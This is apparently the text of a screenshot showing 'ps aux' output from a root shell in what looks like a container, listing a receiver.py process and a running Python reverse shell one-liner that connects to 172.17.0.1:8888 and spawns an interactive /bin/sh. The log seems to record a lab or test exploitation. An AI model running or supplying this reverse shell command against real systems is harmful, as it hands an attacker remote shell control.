 # ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START
TIME COMMAND
root 1 0.0 0.0 5744 3544 pts/0 Ss 02:00
0:00 bash
root 7 0.0 0.0 5744 3640 pts/1 Ss+ 02:00
0:00 bash
root 91 0.0 0.0 11828 8868 pts/0 S 02:15
0:00 python receiver.py
root 93 0.0 0.0 2384 756 pts/0 S 02:15
0:00 sh -c python -c 'import socket,subprocess,os;s=socket
.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.
17.0.1",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1)
; os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
;'
root 94 0.0 0.0 11636 9012 pts/0 S 02:15
0:00 python -c import socket,subprocess,os;s=socket.socket
(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.17.0.1"
,8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.du
p2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
root 95 0.0 0.0 2384 748 pts/0 S 02:15
0:00 /bin/sh -i
root 97 0.0 0.0 9388 3092 pts/0 R+ 02:16
0:00 ps aux
#